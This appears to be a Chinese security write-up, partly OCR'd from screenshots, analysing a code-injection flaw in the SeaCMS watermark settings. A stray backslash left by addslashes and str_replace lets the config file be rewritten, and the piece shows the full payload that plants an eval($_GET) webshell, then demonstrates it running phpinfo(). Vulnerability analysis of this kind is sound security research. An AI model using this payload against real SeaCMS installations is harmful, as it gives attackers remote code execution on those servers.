对应功能点的内容直接没掉了???于是我去查看了一下修改文件的源代码,发现原 来添加的单引号没掉了,转而变成了一个反斜杠。

| 🧾 inc_photowatermark_config - 记事本                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                                                                                                    |  |
| <pre>K?php \$photo_markup = '0'; \$photo_markdown = '0'; \$photo_marktype = '1'; \$photo_wwidth = '100'; \$photo_wheight = '100'; \$photo_waterpos = '1'; \$photo_watertext \$photo_watertext \$photo_fontsize = '6\'; \$photo_fontcolor \$photo_fontcolor \$photo_marktrans = '100'; \$photo_diaphaneity = '100'; \$photo_marking = 'mark.gif'; }&gt;</pre> |  |
|                                                                                                    |  |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173135-cdea36fed405-1.png)

使用了 Xdebug 的方式,重新跟了一遍传参的过程,才发现了其中的神奇。过程如下

```
SeaCMS > SeaCMS_210530 > Upload > include > 🎌 filter.inc.php > ...
           exit("Request Error!");
  4
  5
       }
  6
       $magic_quotes_gpc = ini_get('magic_quotes_gpc');
  7
       function _FilterAll($fk, &$svar)
  8
  9
       {
 10
           global $cfg notallowstr,$cfg replacestr;
           if( is array($svar) )
 11
 12
           {
               foreach(\$var as \$ k = \$ v)
 13
 14
                    $svar[$_k] = _FilterAll($fk,$_v);
 15
                3
 16
 17
           }
           else
 18
 19
           {
               if($cfg notallowstr!='' && preg match("#".$cfg notallowstr."#i", $svar))
 20
 21
                {
                    ShowMsg(" $fk has not allow words!",'-1');
 22
                    exit();
 23
 24
                }
               if($cfg replacestr!='')
 25
 26
                {
                    $svar = preg replace('/'.$cfg replacestr.'/i', "***", $svar);
 27
 28
                }
 29
           if (!$magic quotes gpc) {
 30
               $svar = addslashes($svar);
 31
           3
 32
 33
           return $svar;
 34
 35
       /* 对_GET,_POST,_COOKIE进行过滤 */
 36
 37
       foreach(Array('_GET','_POST','_COOKIE') as $_request)
 38
       {
           foreach(\$_request as \$_k \Rightarrow \$_v)
 39
 40
           {
               ${$_k} = _FilterAll($_k,$_v);
 41
```

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173155-d9cc9886d405-1.png)

将参数传入之后,框架会对每个参数使用 addslashes 函数进行转义,原本我们传入的 6' 变为了 6\',接着来到 admin/admin\_config\_mark.php 文件



(https://xzfile.aliyuncs.com/media/upload/picture/20210623173210-e256b0fed405-1.png)

这里在赋值之前使用了 str\_replace 函数将全部的单引号删掉了,所以 6\' 就变成 了 6\, 在进行字符串拼接之后,就会把后面的单引号转义了

这是文件原本格式

```
<?php
$photo_markup = '0';
$photo_markdown = '0';
$photo_marktype = '1';
$photo_wwidth = '100';
$photo_wheight = '100';
$photo_waterpos = '1';
$photo_watertext = 'www.seacms.net';
$photo_fontsize = '6';
$photo_fontcolor = '#FF0000';
$photo_marktrans = '100';
$photo_diaphaneity = '100';
$photo_markimg = 'mark.gif';
?>
```

如果将它修改为下面的格式,就可以 Getshell 了

```
<?php
$photo_markup = '0';
$photo_markdown = '0';
$photo_marktype = '1';
$photo_wwidth = '100';
$photo_wheight = '100';
$photo_waterpos = '1';
$photo_watertext = 'www.seacms.net\';
$photo_fontsize = ';eval($_GET[1]);#';
$photo_fontcolor = '#FF0000';
$photo_marktrans = '100';
$photo_diaphaneity = '100';
$photo_markimg = 'mark.gif';
?>
```

漏洞演示

| M 管理中心 - 海洋CMS                                 | × +                  |                                                                              |
|------------------------------------------------|----------------------|------------------------------------------------------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🗘 🏠 10.10.10.133/5o2 |                                                                              |
| 🗋 火狐官方站点 歧 新手上路                                | 各 🗋 常用网址 💮 京东商城      |                                                                              |
| <b>②</b> 海洋                                    | ▲首页 ■数据 ■模板          | 反 ■ 生成 ▲用户 /工具 以采集 ト・扩展 📝 系统                                                 |
|                                                | ☆ 后台首页 » 设置 » 水印设置   |                                                                              |
| 。 网站设置                                         | 图片水印设置               |                                                                              |
| • 图片水印设置                                       | 上传图片是否使用图片水印功能:      | ○开启 ⑧ 关闭                                                                     |
| ○ 远程图片设置                                       | 采集同步图片是否使用图片水印功能:    | ○ 开启 ⑧ 关闭                                                                    |
| ○ 播放哭设置                                        | 选择水印的文件类型:           | ○ 图片 ⑧ 文字                                                                    |
| • 弹幕播放插件                                       | 添加水印的图片大小控制:         | 宽: 100 高: 100                                                                |
| • 播放来源管理                                       | 水印图片文件名:             | 海洋影视CMS 如果不存在,则使用文字水印                                                        |
| <ul> <li>下载来源管理</li> </ul>                     | 上传新图片:               | 浏览…)未近择文件。<br>你的系统支持的图片格式: GIF IPEG PNG WRMP 建议图片大小136*34                    |
| ○ 系统账号管理                                       | 水印图片文字:              | www.seacms.net' 请查看data\mark\simhei.ttf字体库是否存在                               |
|                                                | 水印图片文字字体大小:          | ;eval(\$_GET[9]);#                                                           |
| ○                                              | 水印图片文字颜色:            | #FF0000 格式为#XXXXXXX;默认#FF0000为红色                                             |
| ○ /// // · · · · · · · · · · · · · · · ·       | 图片附件添加水印后质量参数:       | 100 范围为 0~100 的整数,数值越大结果图片效果越好,但尺寸也越大                                        |
| ○ 邮件服务器设置                                      | 设置 GIF 类型水印图片水印透明度:  | 100 0—100, 值越小越透明                                                            |
|                                                |                      | ○ 随机位置                                                                       |
|                                                | 水印位置:                | <ul> <li>● 」如部周左</li> <li>○ 」魚部周右</li> <li>○ 底部局左</li> <li>○ 底部局右</li> </ul> |
|                                                |                      | ▲ 二 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一                                      |
|                                                |                      | 本页面用时0.0156秒,共执行0次数据查询                                                       |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173226-ebe5b908d405-1.png) 选择系统的图片水印设置,将水印图片文字中改为 www.seacms.net',在接下来的位

置改为 ;eval(\$\_GET[9]);# , 接着确认提交

| $ \begin{array}{ c c c c c c c c c c c c c c c c c c c$ | 2 & 10.10.10.133/5o2pql/admin_config_mark. | Php?9=phpinfo();                                                                                                    |
|---------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗋 火狐官方站点 🍯 新手上路 🗋 常用网址 💮                                | )京东商城                                      | SCONDER AND REPORTED                                                                                                    |
|                                                         | PHP Version 7.3.4                          |                                                                                                    |
|                                                         | System                                     | Windows NT NDSEC-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1)                                                                                                    |
|                                                         | Build Date                                 | Apr 2 2019 21:50:57                                                                                                    |
|                                                         | Compiler                                   | MSVC15 (Visual C++ 2017)                                                                                                    |
|                                                         | Architecture                               | x64                                                                                                    |
|                                                         | Configure Command                          | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "dis<br>pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantClient_12_1\sdk_shared" "w<br>snap-build\deps_aux\oracle\x64\instantClient_12_1\sdk_shared" "enable-object-out<br>enable-com-dotnet=shared" "without-analyzer" "with-pgo" |
|                                                         | Server API                                 | CGI/FastCGI                                                                                                    |
|                                                         | Virtual Directory Support                  | disabled                                                                                                    |
|                                                         | Configuration File (php.ini) Path          | C:\Windows                                                                                                    |
|                                                         | Loaded Configuration File                  | C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini                                                                                                    |
|                                                         | Scan this dir for additional .ini files    | (none)                                                                                                    |
|                                                         | Additional .ini files parsed               | (none)                                                                                                    |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173237-f2de01ded405-1.png)

则在 http://IP/5o2pql/admin\_config\_mark.php?9=phpinfo(); , 成功 Getshell。